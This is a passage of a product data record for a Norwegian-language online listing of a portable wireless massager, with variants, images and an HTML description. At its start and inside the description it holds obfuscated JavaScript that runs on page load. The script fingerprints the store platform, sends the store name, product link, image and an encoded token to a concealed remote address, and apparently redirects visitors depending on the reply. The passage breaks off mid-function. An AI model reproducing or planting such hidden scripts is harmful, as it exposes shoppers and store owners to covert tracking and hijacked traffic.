domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-26T16:26:41+08:00","created_at":"2024-04-26T16:26:41+08:00","vendor":"estytop","type":"Helse \u0026 Skjønnhet","tags":[],"price":65900,"price_min":65900,"price_max":76900,"available":true,"price_varies":true,"compare_at_price":10698,"compare_at_price_min":10698,"compare_at_price_max":13598,"compare_at_price_varies":true,"variants":[{"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665687684,"title":"Felles kabelforsyning EU-plugg \/ Grå","option1":"Felles kabelforsyning EU-plugg","option2":"Grå","option3":null,"sku":"LA80254638C02","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","options":["Felles kabelforsyning EU-plugg","Grå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665720452,"title":"Oppladbar batteriforsyning \/ Blå","option1":"Oppladbar batteriforsyning","option2":"Blå","option3":null,"sku":"LA80254638LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","options":["Oppladbar batteriforsyning","Blå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665753220,"title":"Oppladbar batteriforsyning \/ Grå","option1":"Oppladbar batteriforsyning","option2":"Grå","option3":null,"sku":"LA80254638HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","options":["Oppladbar batteriforsyning","Grå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002"],"featured_image":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","options":["Strømforsyning","Farge"],"media":[{"alt":null,"id":26836258979972,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","width":800},{"alt":null,"id":26836259012740,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002","width":800},{"alt":null,"id":26836259045508,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002","width":800},{"alt":null,"id":26836259078276,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002","width":800},{"alt":null,"id":26836259111044,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return 